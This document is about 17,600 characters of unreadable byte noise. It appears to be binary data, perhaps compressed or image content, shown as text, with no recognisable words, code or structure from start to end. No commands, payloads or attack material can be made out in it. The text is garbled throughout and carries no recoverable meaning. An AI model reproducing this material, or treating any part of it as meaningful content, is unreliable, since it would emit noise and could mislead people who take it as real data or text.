�����g�}��?k����1*>�DHO*��܏H��'��ɿ���~d�7o߽g���@����螱Ȁ�$��!p$���"�����Ѝ������L�Uw_	r��b���"j�7���?�[vO�k
^艤j��@*�%�
�I��i��T�T��	j�nSځ����.Ы���:��zG����UЋ.[��#�F�>JλX�>VI0+�� ��Ș�X�#���P����kR�L�#��6EaD�	�>֑N�HD�	+C2]%?��Q��؉�P�~�-����Ƥ{��������H��j�����X��Y���9�)9s�|Z��Dl�/A������ïL����j=�w�ڥ}��=�����f����ਛ��֢��(hA���xp�DD�*zL�25��C��',��Ej2���,�MTD��iG�.h��`��Ȅ�W���!�s�-�h�$�����d�6c�W� �d4F/W�v�K�����`ɨ�����0��<�������,ǜ?�R=�����R�y/������Y+���J������� �*�84�򪝀�b��n+ܵ���݁�]¨�`r �-����;� ��,w}ã�e��H�����laU�e����X*���F*����U����d�:�B�KDû��B8�rѼ���U�H���^����ʿК$�a�ɃĴ�p�T
���������T��
���D�� ����h9)+H������_�ӧ�gW����s� )/��7w���ב�����")B"�z�L �D�L������v`���j��0�@��> J0��� �j�����~@k�jj��wz�l3p� 謷��*���H���j����� e��	�ʡ����n�Ψ���긮���_�X�-���a���H�+�K�/)��I��� )ʲ ���!��������7��	���!-�/b"#�ob����#�M! &��&�`B�����ښ�N��� �j����ڼ$��e�A�z@>SJ��Ź�9��q|���5윀N��۹��*����Xʃ5�p\'�,�I�N���5{���}[��w�䟊cD(��z|�Ū	%�ԯp�
�۩���9�Hú��nz�P>��	����ˁ�'��Q�;�:XeA�3���%,Zȋ����͂[�ˆ��iL���X�߬����x9JQ`���x=U־}UoȬ�� ��~��`E�?��V�ih� ��ی�͐�*���� l��@�2�n<��o��&-��dH̙A�Im��v,�$*l�J��8�al,��ѭ��X� ��@I������AX?a�*��ȋ}N�4��w@���8�j���,�� F�b5)Ĭg�,���6����O����ɏN�]!��"�݀��%#�5�&���-�	�h�h�� ��茫@���� l��μI���@ �?�ɛ��u1�8�J�� ��1-K���{��*$�Y�����I���H�6
�����C�����|+�K
���
�h��#�D��۪9.�XF��ʪ�(�l���@|���cQ����Hj���M��(��x	N�w�[������;҆ڸ�"�֋S_&��:o�a9��jk>0AȀb��(��-e���	��0����?8i�)���*���ٺ��1@9@��2n�(��9 �{�cN!
�q+�՚Y��,�z���"�0o,�5����Kg̮��+��/�^<4�d�D�[|��		�a��  o�����Y���+RM�n� ��<���@/�H�2\�+� ��#j��
7Ѩ��ݘ�u��=茧�	;�8N��;�i$��
�$�w�Ƀ) ù� τ��c��*I(Z'��l���만���x�&�������4��F��������� ��!��"��PPy4@�C�N�: )���>Q���;��B���\�)�M��9�f���J�K�oȯ�\1����$�8�"tH�N��P(��`Ӭ��Ӽ_���ykup%2�K�������f3�Bػ����K��T�Ӝ1����UtT��_��:&�����Ŗ9���P�3_�a�$(��Owǿpk�~t������K��*O��K����a�|īB�~�8-�LG�(@�͙��RpN����>�9|��h�ϭH��
���%�<�٘��������J�< ڹ�Jl�^"uI�X��a���������� �TؤTb�������u��58�ˑn�
Iªn� �����aL�"��%���t�@Gl9���[Q�]; �!���Z�.%�$3�:��/x�'
Ȋ�%>E	F�$�w�IՉ��0����j��F>?sH��F���2c?�m�c~�(e��Ʉ�X�D���B׫���6�V<T�{�W��&6v݉2L0��*�M�
Ra	ۜ�^�͠����)$����^�*��'(�xO��S��8!(���n��g�G�� ��*���l�.`+���/������doM�c������ۅ�@��z�2�ӱQ�׳M����)�ʻA�΂�����Ѫ�)���� ���ȑ?R���ݦz��o�����w$Р_P�3�ʜ��_@މ�.�d��!�ks�L�Y���H젛Q�/�]]$����
v)ǽ�ɓ�Y~D<U E�e��hR/��R"���:�+҆�8��8�����J~	�<:0O��R6����?�[���{U�[����hd{UI�`�k���ؙ���&5��u�p��6��	�>,7M�Kμ��&+�Sˋy��x��������ڭM��H��j�_���j����⺯�����񺮅�����:K�����Z�g��ί�n�w���ɯ��
��/�(ꔉ�ۊ��ˎ�ξۂ��7��ώ�������0��/8���?��,X����Ӱ�G��ꯥ8�[��^:ʥl��(����9݉8�
_�!Ȝ������}��Ex��M��9��̝<���,��)��P�SJ�(���r��p��9i��"��-�9�m����&�����:ϼ���*��9J����/z���ۻ�L��X�HP�:�����Jm�X���H������X��_O�U}��j�����i�wL<���g΄X��j����T�xo�e]�~�ˀ�.��ȉM��P����j�j���������t<��N�v�����ƪ:��ͮè��Z�����`��-��o�r��a�g{
�
���Z8(�D?ڱ��ğ찑�>�����T9�������`����H���B�����FH���]J�������߷٦�I��y���}��И�mZ��9��ܧ(���)��{�P ����<�[��!��=�w<� #���'��l8�0���[�<M�p��[���؇7P������D��(X����8��\�Y��UͿ(����^]�������`��m�e�LƩ��e��t΀sH�������v�	���K�b|�K���������1��6kH��x��ꈠO���ٓN�}�ƫ ��$h�������V�귯�a��������t�� ������=�?���؃1�������	�,(�׏�P(�w�"���Nʚĝ��M�j+���8���h�}�������2�˸��۞m��n����dz�N��^x�)�����i��:�/�-P*0���(_��(��-������ީ�0h�L�"��6��Q�?ͽ4���X��X��آ�H��0A��Nԍx�<A�5�0ѨSݎ���P��5̨t�V�O�l(����x/���22#0x�4r#4�����$��j8��ȅmM׫��w-�[$��nA�}�7;�7��wY������v�3(����?�
C;@k�V+������Ӫ��*�a�'���R(����j����/���`�ϐȷ`�+�����P)�^�O�9C�(�(�)�*���R�B(�B��(*�͂*餦���������m��O�?8�_艉x���!�������Mݨ��P��9��N�X����Jh�8������/�ԃ�!����B.q� L�+-����ϩ�ZX���,*�ɜS�7>m�0ݕ�(����X wA��3h�$!�C��o)�Wx�;\�;<��T�H1�6�-bW�ĘZ摺�|��g�צ�Ǒ}2�j�)�$�תA��ȅ����:��_�tȶ����`�%��ǀq��H��
	�J4}��J����Z$��N��-
c;���k3'�^'� ���@��~������|8�A)���`��2� (��x91;�T��::�}��n*����n�����Ӄ=��*�� H�_������H ����H�bJ��ٝ���9/w���H��Z����/���Ú�ʬٻ���ύ>OK��+�L�cy��C<��f����ȕۨ�R)��/�7��ܻN\	�,L ����/�2z�#��¾D��"�Y�11*�m~O!�@T��zh đ��|~�Dᱞ���]�#�~}��@�~)@v؄F��Z����O4,�� ƚ'v���J��0��
�o �⺵��j�����(���0����*����S��Sk�BT�F$D@�EB���j(���8w��!7�)�8)�-)�r�p�9<��قʱ ���H����*�s�48H�m*��:�����i�]Zʗ	;���#�)�=�h�T�� �*���T��ٞ�ݟ���9�����+��Lp�+�I��5�����[���5=���
|=�|�K���!����������4��8�����]�M�� �������{�J�� �����ވ�]"���O�ˎ#�2�]O��1e)�s�SM�h1inO
�N�w�*�J���X@cPb��g౦���?��*��������*t�d��F(��)�~L6B%Y⫧o�?���8Yˮ}���N����z��N��P
~��8���8������I�ɽȃʰU��9$*���c�vcF�,���z�G��G�C���΂�äAj��X��I4��=�vӃ#��1��qIS��EH EH��؇�X�������-�>L�ā�5�!	�x[[�[��ʨ��K�x[�����%��>w!	�y�ܓ�%\�X\�k�8k��]L���J~]\Y\�{���^J���8�9J�"���d0�����'x��_���"��@R@�S�@K,��2i�n��ƈ�e@PRl��u�$} ����o<Ɖ���L�/����/8�6%�H��V�C��CT;�Ъ&z�X����Q�����J�$���8b�Z���&�N�O���Hb>fb���(E�C�����7����dů�nd��9*��etFhՃ�c���*w|�V��G��Gt���l��M+��X���=ز���$�����0�������+�ɑ�k�����6i��j�;[�jw����[�v��%Z��=��&⼕/\��2�9��8x��h\�u\�%k�Fk���Fy�I/M]镮茕�^¦���(�1��R0s��OX���_d9��V�t��.r���%��ێA���*vX@PlPg�d�d�QdR!�D(}����6�R�ȉ��n4�h��:Κ���Db�W��w<5�
��J����@��"�S����*&4(��j4���1���X���Ø�q(�r*�r)�r�0�����T�Ȏ��E�P�\�7� d��9r�� �TUUW�H�I��1�*�e��H��G�3ɽk�h��ݠy��VX�=(�f���I3�gТ����?	�(�!��wF��>�TK�i�GZ�������ɒ�埭�.�
<���4��N�J	��T�9�K������H�8��0�왆��@������j@	�wς�����ڼ�Ǜ}���iL+��Ÿ��������x�����H
M+ɋ����$�X~�,�5lFݯ�Z�4�Cأk��7�r��԰ڑ��ܡ�$B9k�!*O���3Ԙ�91���Q��|�[ݘ����c]��$z������(�cPI%�+Q���@C�hG��l�{l�at��W����_6�
q��t1��4s~y �'UŌ�R{/Od�n�)����H(H����7���xɀ�ܘ����h��1j��w�H��<(��Y̚ü�M��yM�ਣ���M��|&��m�ľQ�������-���(�0����1�%�l�ڪ�Α֘�N*ǔ���*ɻ�Ǩ`����Ҳi,�������2-, ����ڎ��2�Y͑=���R��>��n��U�ēR��]���Y�+�����,��������b���@h-��.UA.�.���J����"������.H���(L%x�$9@w�C��Z��%>h���OV4t��J����⌃�'��n��ݪ��9ݩn���{e;F̣;[�����S������U����D�e�h��ˍ���j�Q;J�Q:K���t��3A����(
rV�6�·5z�I${�g�t�H�wRI�ct@昷�����>���;찠ʐ��IX���x�L��Xb̜��YM���ΛO�4͛=jy��e�������ǭ�	-Ԏ@m{�hD�ƣ94���8��CtL�_�-Ÿ�w�ư�a��$m| ��*�]�͑�n��)؍� ��M��ï�{(��`�������v�ԗ����ǒ�{��x/��
�Q�^vz�!�����B��)%��H������l�������Fj�>�h���5l��T���D�t��H<m��D�^�O����	���μ,I��[�d�#�E@N����`��P�tل�����x�.;���I�1��ܸ������[���n���k���R�@���(�ƣ�w<��D��S���G��D����_��1�Ʉ��B^>>���)8D��)�
��{� �x�7������k�\����͢ʭ�O-����-�������8HT'�_�G�F�-��x�������������l�P���9-T�*��Z���6�U��A��EQ�{�lۏ�]�8/"����|��!���kӜ$�m��T�.˕bѭ�Ԫ��A�b�tm��@J�ĐB���Y^���H �H���
2ڂ�*��e:�҂wɅ�X��ͧ��J�t��SÁ�¸z���K���� 	��HĈ��9��K�U�����$2g"6��NP�E��8�� �)�؈�:�#�$�i�4�F�����Z��L^�����ܳ�tY�ƥ9���^:>�{���J�F��ή`����\@����:���^��*�P�l�q)��̪���(BڞfοJe��<B%��(����1ќ��4�ڿ~|�F�� ��;��`�[���.��?��V
�_<گ��-Yw͌و�[��#��'�gm@/�:!o��"��ʦ!4��	�$�����؄���� ��2�n�n虑> �n�ؼ���������\+�>$x���),�m�L
&:x)գ�!��y2�8�`M��۞��i_I�3�D� ��ɉ�r��X)���D��O�����4I��$0ޡ&]�Oa*���m�/(X���Ν��v��S��e8�4�*�ȩ�\9r��K���hvH�	Zި��w<���3k��(Ĝ�X,�?5I��bS��ܫ�:�4E�^�+�C�-�M���ܬ�#8Π�(/����k[,ܭz���诳��*�j5M�A����
�4���Z2�v�6o��4��
�Kh��m5�c�2�q�L��"�'�-�����:��vO��I�İJ���j�c����ڌ���)��»$��$C���፥PZ�4܈���a-�q֓4C7�^�H,8/���[C�ݺ3��(�Fh�c�wo�_5V�!��H����я�I�������#��Z����=��K�[b0��\�9�GS&�~���H�"9N� �,	�5>B2\������S���`�$��7-��0%�3�KM���Y����'��=/��������~;���S�hn����b;SN�Mť�3�P�.>����\�t;��G���j;7W[@�x%�s:�$
�qd�X,f�3�r�����h���Z!��xjʊ����x��wHs�9�q�
 �ȹ���.`�����Z�i��ʟ���i��!�P(� �2�:�:�Ӻ6�:-ө�)���8�D��G(�Y��l)\��[J��h��D�
w(=룧��8
����˻�KQ{���˾����
U`9��p�͓4I���p�<u�<R����,�ʘD{����E��(��P�8�31
�1
&`��y��q��lLS3��A%��Ky�Lᔘ�
۠�Ĩ&�A�6���P	C��h��Jw�i�G!& � 	 ._Q����x����Τ���ҧ����}?{	q'�K�N�[����X�
#7rKuc� c6��ڀ'{Z��P������	�8�:����Ȋ��-������)�@�1����
��[����*��R��$(�9��@1�@(�,����:�D��t�)����2���2 K��JG�"Y��Yp)�Ⅳ�*�F��9)�b�_ �#�;�$D�6r�d��q�7�
�Js w�������B�6[����#2"�
D�Β�2�2L�6$����IL�:���\�P��;��S��+���MN��C�!M���͇A�߰��h��Q�������8MҔ��a�a�FQ�b��R��Û� x˕䊧��.༮��� �خؕ�?�����j��9���w:�giN��7͡�ix� �p���f;�g�ԕ�C�@�Š��0 ��È�<��H����H���
슮8�80t��c�<w
��$�-&���(������I[���:1@��٫[���)jI�2�XA��J��ʔe��J��B��¨����W ;h؆ʰ
�H*�3��U�3
�*�<BZ�D�I[�� �Jͱ�ʣLj���\ʹ���
3��<���3F[(��:[��b8����LL�@�Z����%�$=�q,%`�H���J������7QN	-&�5�d5���h��CA-i�>m⦴Q��}	��ݹ�����ϐ�y����'�*w8}��r����������L�r������0�/	(�8��a��iF�	 �Y���S�.�=���.���캕�G�舮x�
�HT���)��P0������@G�p���X��	�X��(!������M�в�:H�A���2�c��:?X�(�"��2�y��	�![�6��(|:�e�,���9s��(��+:j�� *I��*M��z`�+���}@�1i��@ʲ�K�4/�:�?����;��� $�Xw���?�*�x<�T4E
A�ӆ0\�X[ü�[35�i�Ǵ����T:���
�P2ܛa�41���k��[ľ�2��6��k�P�F9�Ɍ�a?�]e�?�N�r�d���b���븏���^����%���^�K�k��q���{��X��0�j��H��R���X]�ǊĿUi�芅L����
%�����)	���p��X�Ƹ�Ð�Đ	���C̀�����娛|������ɞ$�;H1�A�pw��`МEZ�.��,�:��"�:*2���
�5�X�*��	����Z�����;xx���#"l��P���ҧ�R+��C����� �2��ļ'���2˯2zP�u�y�X��jZ
�t��=4;�S��
�0<�p�3=,Ml�=L��Rb�6mLA�5ٔT���QZ�M5�_����T����¾3ݦӜ�^T-�!�E��G�.�ڝ\��滛�N���˱k�7R�mz������^`����T���i�g�w08�q2�@|4����gӕa�n���^����em�����XȬ��uڐ	�5WT0	lߎh��@Gq��@ה�����!!ث���R���K�<X��󍛽����2�����"j���+"$��m�L2�"���_����3����B����|���j���*	Z.=��p8a38,�м����9}��PRuH�H�-:������������������/��C�S�H-a�L$�LT�H��A̱f�6�cSCwk�a7�Sjk����=\ý\X���`\��E��E��>C]l�.��.�ɛ��e*�����H]W�F|主�0N��V-�]�7AnUqR i�^�q��~��	 ׆�_��^�_]1ϧ���`��������
��X�@�����X����
�>�ۀ�۸��؀В@���.�ܨ��Б딃�
��I����f�J(�	�0@�	f(��h�m!K�)5X��2)�iO ���d�F��4���J�IʼRʦ�30�4Jw���Z�6�1#m�a��N�Z9J������fxR�Z��a$9+�U���X��b�P�HR�4t����D����(�92%��&���=�6�Ƽ�?�:�^�Mֻ�OL�jĘyX���U�2T�H��lkSM^&����?g���H�@���d�S���\�����e|ĸA� Ц�D�E�{���b��މn�y6�B��lP�����~�Q��]����� ��8��(_�x�W�Ɗ�xk�u�����GwG� \�<@�h��9.X�$���Ѐ��LP��)3���N�ܺ�NA�2Z�ِO��ʔe(��0��P���xB���j����h����a�˒(�,Ն�x���҆��DH:'|H�� I������4{�%�~���L�;+��_�����Њ��ۖ��%>�1�����vD�_S�<�ν�ƌ��G����CD�;Nz&��7aSŌ�԰��ԸW��EA�EҜ�!O�nJ�p�e���]x�������w��vlw+8��g��|�Ȱj	F��^nlNzs�ۜ�$�{����.�)Vx��]�[��^��LǮ�[ψ����o��
����o���rMm��(���tp��}����@��������e��ջ�x>�:���!�~��v}>�s����r�Q,�
��d���=�3v>\`g/j١����̯
*"��H�Z�φ�*+E��K��'��VۦV<�h�"QZ�ex�2�:\۫i=�4s���vt9K	������kk	�Ջw'�h�J̈́���< ��������(7����h�^$�#��r�MB��&�`�H������b� ������!���b���]/���ν�h���/1r�a�E��9峃]"���e�Ϳ\�8�B�#Ӻ���r��_&I��j�c��?�U�1����&t��3��
LÑ�X"�W�5��XA�EńS���G.�s?�VI�a�t0�lNsN54�+Pٳ���}�^^����_cV#������7��8��@��-w��[��(��Z�%��w-O��ZȂ�l��XI��)��\������̋��I�� �* �h)I�R(	���8
���zB�O �ħW {ŧ|��������E���F������,��"<N��08���2Xm����Z����!n�(a.��H�A�,���(��p.�q��z� �M�8����� +������⡷*<��*��Ɍ�ɌMp�� ,z;L��,r"�-|"ϗ��̂؈���IZ��w�K��ZΗ��:�x
������;P�A��Y�B�/�x]ٷ��&ٕ���ș�ړ��݈������x�޷��/ �޹�D�������E���)Lmx��I�ÿ��������:�j������1Ю�!΁�.����&=���4��������2��GLi~H�>��XC����{�\�/��,����P����ϻ���U��Z���{�-�H�ϼ艛-d�ʚ`���*QW��(��X���jɨ��wP�l΀�����	��0� �.��xij��q¬O�{§�&EȆ�-\�a�²���l��N"�<K���֪� O;Q�{YK�|�������7�$�tQ�����,g�rv)c�����,��.�b*<r6�� r7�콈�H� ��5����@��褊�êexO�S)I	�X�4(	�����
�y���*%D�&h^?6������ǡ1��&+�������W]��퍯}*�����D���M�X:w��$���	CĨ��x-�a�C��դ�S�����B$�1�Q��kNY��(	��	=$1���Q���<*Q�N��K;Q��8���� �E�$(���i�!yʓBH���˾�,�*ą_:��{���UV�	�����hV��������v΅��
���
�
��)��T���1��˼(I�1��̘HK��,	X5��.�M�I��y@�p�d|��i���ʚ,�ݡ�7�(�T�.���O�VX�aw%��ZKMȒI	��
��� �6� �yG���q@�Z����e뗊�����x��0��ʹ"�QB�'#�m���L�ΐ@�lOx�T3��}-�� ]�Ț�L���ذ��,���<K>�H%|�s��꜕^XԵ�3T͋�)��9��2�9���&�@jL;������_z�%���D����݄H��+��9]��]�	iNFNYEM��~� ��{D_@���6N�������p��L�M��Xk�ow���*y��躒$�����P����Q���:������@�-�J��o������خF{?75�����8(���.��������0��<!1E��̮��ϲ����'Е^1�����=3����V&��ꎍ�ڌ��񌅛�x����\� �dኜ���( ߠ�(L����G_���b-��\���L騇�W �m�(�����]ٸ�l� jh¼Hȶ,P�vp���-��
�Q��ʚ�(̔�wn�0B]���ӦD����^�i8�ę�mm�?���݉���	���p"��7r�ش҂.Ũ��͍�kZ84x-�#M�!�N,>;=x='A)��tқ��>���N4>�,��㈨B� ��1��~��H�A�����̂n1nf�[��o:*�������]�.VS��_$>�X� ����և�����W���>z焸͹}��`���������&b]�o2a1��;Љި��:f��bY�j�G�o��|DUwg�I���j���Ӕ|mɇN��`|T�	t1���H���l�%�� ��������cc��$vdn�`��g��.f//�`�>ʁ���"���؎�ˉ�z T
����J���#`�ڔ��Tx"��0�ܬi��1_*	ڜ��R�N�5|���� ��	�؇$ ]�����yL�vH8�J�NNF�#H��~�^b�_,�Ƞ�ņ���qaY�W(G��
r7�Q*��[�N��c�B>[=�W��:�Ŗ)��S�������w~�K�b6w2G�fo�Z���Bԗ����-�����q���TH���dZ�}ZW@���J�`�ȡ���������Ȉ�	� ���o  @� `��a@�(ۧd@C͊d�d́xd�`FE���t���\��
X	A���X�I�ҩ�F�FݝF]|<|�)� L'L����p ���L��U^��*�-�Qr������ȫ��4���\Gw,Ո��R-Ռ�Q�8Uu�JȀ��|�'H'x�dJTwA��$����:�Τ	����tԉ�4j�����)1ma*��Hڨ͆��`�H��RǄ��Yl�H����8�hJ���H���Ԋ�]�I ���J�
�u��XR%���h���ϥxM����W��W�
�h�}^�x
�9N� ��������`�]�����|Īyt����aW���v-�3�,w%��ʥ˳���؎7�Dp����0�	\�8�fE����D_���Ē ��I��T������-�,H�w,	MO
��A�0 ����P�<�DMF\�Ei���F!��t$�����$<-�>-!�,��X��J'���\\���(�)�JO��	��+�n�0��.�L�����,���U��=��$�w�T��������x����(ؘ̋�茷<�:؝�������~H������ւ=�m�neCсͧ"]�eX1h��ԩ���
	�L�5T7���Y�ܫ���Ҕ��b��x�������w�ϺdM��J�To�
�h���T�X�4��h���D��hDt��E�E���Z�ʅ�9���l:Su�������������pM�To������iS�(E	8�1�Jy��F�Z�Lu��tS��ɂ�Ԅ��؎������Я�NO�@I�	Fo���B��(�}�CխdH[ ��A �A�����ӶH*������J,d�~a*$Jʥ������đw$�p���Ј� ��"�$,���rwx�tDG���.$���*"�	m��!�����,�wH
t�Ȓ��H
9t���
$���Ln� ��r� ��oށ��(J������ �-Q����5|L�B��͝�ۂ�ڂ	���>M �ޛќDe)��9�#I��A��*
�XJ�P�G��xʠ��H.���(I��I�צH��,�A �^��_���B Dw���)�O�� �˖	�2�v�L��"�po��W��N����X+	芻4���W�H����wJ���i��*Hjt숰e^˵�P�ĉ��	�A����-`0@��5�b4�CMT�B���AdFd������A�U���)!-�U�}D-��$����]��*�
qd�r�ѠĂ�j���$\�<ܕ֮��dġj�����J���傏��t\��U��I�<m��]:��i�	�҈�:�����.�m���n�?�#0���-�+�L���炀Ɉ��qC�,c�����^��9R� �fY#�Ȅ��J�H�YwPD�LN�Ћ��Њ��J�`';"��v�xa+��A��yZ�5Y��NN�q!�� 2d��l�Ϭ@�\����J��N��I&M��T
��N���Ϯ���t���T��(�m���J����T������I�ʥ�¥�]�%��N(o@䡗h�P�P �:��-d�S� ˑ�t�̺�U��Vj%��U(F�����q˫tm��+:錁Qqԕ��������.��!
"y���f9,�w��!�rK�l"9�"��J�R&�T�i͉**ɜ�(�o(E��B�Ĩ޽�oy"�� ݇�M�ݸ�`��܈���Fٖ��2�Ɯ�М˹ cd�Ĝ]�p���2��,';�����s���d���IN�w"͚$�J�8�8N�q�}�9���N�,��N��NNfW@¸�l2͋��8��W����Xa�S��@��
�DY�?�����(7y���l��{��/�W��L����ȋ�I
��e�^�؆�|.��l|�X��^�Ɯ�Pw�z	��F P��K�*!���a���A�tP�<y�1�z�ʩ�|�G��}(�#K�t�i���*L���^��_�_-U��v��*��VܪR�Q�n��L��̋���,*��X&ha�ퟖ�B����r�ߙ�=���,}j}��~z���Œ��o���0�k�H�����H�;�^����4��'J(
�� ��ۊ�;W��Y���dg"%�����$�Hڞ������Ln8�,������1Ѹ��`2w��@zW[����y�ʎ�J�ަ
��J��?C���������Σ<	��N������08�[h���vl(ք�9[�y�L�h<ƃ	�t<������U�A��R&Ƴ�=R� ��������)����3P�?�WN�����|X�����t9�(�΁��C)��գ��f�˺��j�Z���&�
��o�*#�j�@����>�Τ����ۉ�iAQ��$`&t0�����å��?(6�/���膸�6�c<wҒ��٢;�ZH�o��+~j
�^!]�#� f9�ԋ텚Yp�YX�X!K��,����e�
���ׄx�ٗI��9]
	�B��_$������3�y��l�]�u���\Sʪ���,N������?9s��||��"�_��,��x�î	��0�s���SJ�hÈL��0��eȎl���	����% ���j�����y �QF�>�[ ��AS��f[SRF�.���7�V��=%��.�ه�x"�w�b�sA����G锞:^)G_=a�n/�nu�r���(��، 	T��ə8K���E�����mn�i	(pK�<:���l�V���0J��n��ȍ,�#��c��/�겍��]��]ڈ�X�۴k~槦�
�ə��8Ǚ4*M4"��ٞ���Yr3�K�8�'��8�o��H��^��3�S�6���NC^��,���Ͳ�?�ɣ�N��um�>�xN���0���<��K�H
�����J�����!8Q W�w�}�c�W�%���h��|1�bš�M�L��ˀ������.�A���/��P�y�N�y�<Y�
���pxY������5�d]?�O6�|e���y��%��!u��Ԕ��tq��@�ܟ�-��}"$�O�}"�)&�K�݉��.A:*�`��0����T4�pyUc?�h4
ur(*&���x_Ƅ7K�rچ]���E��fT�o����	Q�a�)�	^�Z��{+)榹+����>gV6�5=�w�������0�[��'��[+����1z	3���@�8�V��}aMg�H��q�N/��L����.,���H�*��(p$8��Ʊm��1L���n��Ql�����پ�yꖙ����M��鹑������i����t	������ɍ��!m��!-�Ů��T���Y,����������������ܼ�Ǵ����qL����Ʋi4�Ʊo�ǘQm���QǓ�,�֎-����Č�������Ӭ�w���H\��ĳi̛��9LO�­/�Ʋ�^�׭	�ýM�ä����8J��@������@ɀ��9�R�>���J��J������
!D=�/�/*��U*��R�"�#2���u�$9L
C0D�Ѝ��yO��ޑ�'1z�M��� �'I�s�8K������/��R�m��Y��F�{d�\���Ǽ�>Y�࢐3�h�	�H
S�&0YL���;%0 ��M�䰠J��k2a�)Ɯ��9jp��w'4{�`�5�^�'�{l˸��Ps�tH�	g6��x ��8��:%�-��<�J��I�K��tx�&�a���9M쬐h�˙������m|��w�����Ԝ�|Y������0:���A:�4��jC������;E�[�ƵkT-F�������0����29zYŬ�hżAmZƬ��DӴź��	��ƍ����]��] 콢���1:�������I�� ������цAI:�ʙ����\z�=��	,Ӻp��L�w�յi������́���;�mc��<�@�<���B�2
�K���ր)���Y�?���č�,Mb�.�(���ti�9d�����&X��l���B�:S@��<�K��ۓh�o��B����,�E��L���%���\9F�̩��O�`��X{��$O�g��
\>�s�h�Ƙʄĸ�RZ�ϸʵT^	�� �H���)����sX���܊�(�Y����5��@ L�:O����#�Y����Ԝ�w� {X�9ج� Z ���B�Ţ
_�i�!��ʖ*�I�ǰ��(�����g)G{�}����)^3��ʩ�{%ɴP�$�M!Ź*����͆�`�PIw@I�]�:j�������
ߓx���܂�8�ƸɎ�:��	�(H@�,�%܃�ЅA�5m�8,��A��
��q�ֵi������v�N���_�P&Y4c�q�E�h'	5c׏3_2b�'U,ՠ��Lz��I��p��C֞;��۠�'�T�&w}Ϻ��RCN]�"���9BVj&\<�p�SB�>�+�%��C�����XQl_Hy=8ij��pH�$x��\E�Ġ��_k�{@�'m��򰉄�(���Q��Z�h���F�����2La�<��x������������3�
è��U4ٺ���*�_���ٜ��b`�`1���=Ko��W9'�ע�/vC�����Sۼ"����<�(�>�}!ǝ=��4ذ�ꈳ�ښ������'��j��j!��w!�����J������M�r���ʡ����H�ψ���o��4�Ph:�ȋ���Y:"�9������H?։����T��“+���i�K�S����\)v��8��3 K.�="��N�'�^9v�/�%b3^2�}���)=&��0��o��y�x�j�����R3S5ǋb�\����I�XSCצ �o����1��ې3L>_�T}U:U`������[Χ�y���tH�&���F��\j� `��b����!��*�x�w�yj�g�Vl�aeP�V�Z��������@�zt��f��Ō�B��t�ⷧ�X�78u��]���P[��֎���舒,FL����Q��c�(b܏��$
�Y����ߚ^9�*�����`��9}�ʙ����7����!͕���hg:NN�8��|�y.��ʵ����zN��b��B_2�YR&�k�Ϝ!W�6;	֝s���~�U�?YV��CSf3�+�ɀ����Z����[xj��WwO��U���W�22���#��& � ʊ4(LD<��G >=x㰏���H�0k�c��-���&�#<j�I~�6l7��t��NTL����*/O.O�����f��FM�&*��4��DO��h�Hn��$�oL,��&��MC�I�L��O���ߌ �����X���bHK1�h���c<��H�����"ʀ"Bd<bXĠYP�$J��֩�NB���fFZ���j�N�CX�G��[؅Y؄��S8�^؆o�M8�	�d؅�w�a8�B��w8�r8�i���9;bM��E����6�4���i�&��ȁ�,�~�!2\k�>Ü�! ��4z�pG�f���h�H���,�j��ɟZ�U�Ȑ�&&db�b:�JNE��l�2�'�>D̑8i����pl�2�����idA�τ��$j�)6���&M�I�h�����)��4��͞���v쓠�@���Fǘ���)A b�ĩ��M�ML����Ҙ��iC�훤������M��B.���͍�	��a�I��8
�
w�~d�I�d�E��`dx(�@�Yp��ʭ"8�h��j��
%T����BȄ�9���ڡ�:�LȄ�9�Ȁ�I���9�Ɉ2:�;��Kz���6��G:���Z��,z��k��Ő����ɲ��>g�e��`�Fn1��Q*�R��b	��`�$ŀ��4�H��Z����̻�lq��ڇ����v"r�cU��s>�GA�Dɐ�}މ���驟�h����I؜+��NaJdA���T!���t'jP/���wk�[�P��R��)��<ol�M�xي���>�٘i��)AHC���B��􆩉H��X� f��E�L�D�E�ثE�	���Έ��(��p~���
cz�����d�d�zd*���H����ހ�'خ�ɕ��zƠ�g ��ʈ ��/�bΨ��\��������<��\ϣ��|�]�ɑ�ɑ@����<��ɛ�ɝ.ܝ�\ȅ��;�ÿ���G�7��(�O܈`Ɉ��5�����Z(��G�k|�[�R<�a<ŷ�w��H�d(��ǉ��Zh����H����Ƒ��}��ڭ}٣]�-㋼�����shٵ�2r��A�2,C����_�9|I�Hɲ���D��"i��(�%Pc��áR�ǜ�3��fK���4̺�X��Vk��{��J\�U�i��ƾ�c��9�����i���F��L��Is��h����'�����.ሒM��f���$�j��ل���k�l��Mł"(�)��ƈ��8����Ğt���������Iw�$H�H��^�5�B��-��ۦ�C���=�|ۏ}���Dĉ��-��m��Z����	GF��������&�.�XBf�������h��@e�)��\���o� �͍���g�)�� �ݩ� ��o� )��	�x>�)�p^�	�c~�e����y���	�:ɕܩ�V«ɝ� ���[���e���� ��(�2��A�2Z�Aă�����e���_��h��_����������(����(����?��]�݋����w�?���A(�@h���1	����=���y|�ݐ��R$��I}�y��'�.��1�5��R2��BRJ�4݀�@���h�I��y�*g��ٜ�I����M݊�[�����INN5�P̬,W�}�о��t���PĖ�>�I�N�����
�;��x7���ƨ>�&�ǒX�ﳹ^�@���$�>Ϟ�"lD;��I���P�o�e��5�CDd-�@}�,E��b�����Xa���|��8�" G�c��h�c���wd@&�� ���X�<Ӷ|�Mb��(������k��Q��������P���h�zz@����(�����	����� ��������|���C`�i�������_�@��?�߈��qUZ��g�	�I������?�?�AH�9:�[���<��h�?�oZ�o�㞲��>�"�ڸ���y��!�=�i�zn�y�p�����j� ��Rc�&)՛�Uڇ����Ɋ������iw��ƉT���ћ� ��Y�Ɋ�	ɯ��L��	I�0���$L��o���W��ǜ�����OO�0�����b,�$�@L{��ɐ2C�H�MT�Ĭigoo��ϑ ��)�����%K�bH�a��*挾���������!������H�z�dp⁅�*(�W��W�:�(��	�~�:Z��1����_���M��)�����������:��?����	q��?�?����3�Q�P��O(� ��Zh�1Iw��=�����?��_����|J�1(Q�����7��n���i�I)_D3��ɏ#	�TSErZ���E+Q��Q�l�p~�pp�H(���j��A��(�p�2�	�������H��T�`%�o,��ڲ���TBe���+��ee��� ��+J��%ـ^{�)���Б�F /R Uy ���DO�ǔ�%O*ڦ#�^�\/�ψiB�BÊX��`X_EP$%�ET�.v�Dĉùi���p��J�Ȕ�b�8�Ȁ�w��E"�*�T�1�����X����^/�T�L$��H�v����gH��)���[S�ֻ�[u��(�H��ˑ�_�b��i���[���=W�*;j腔k��u��k[c-���>�Q1��?qP�SQ=��iZj���<�h^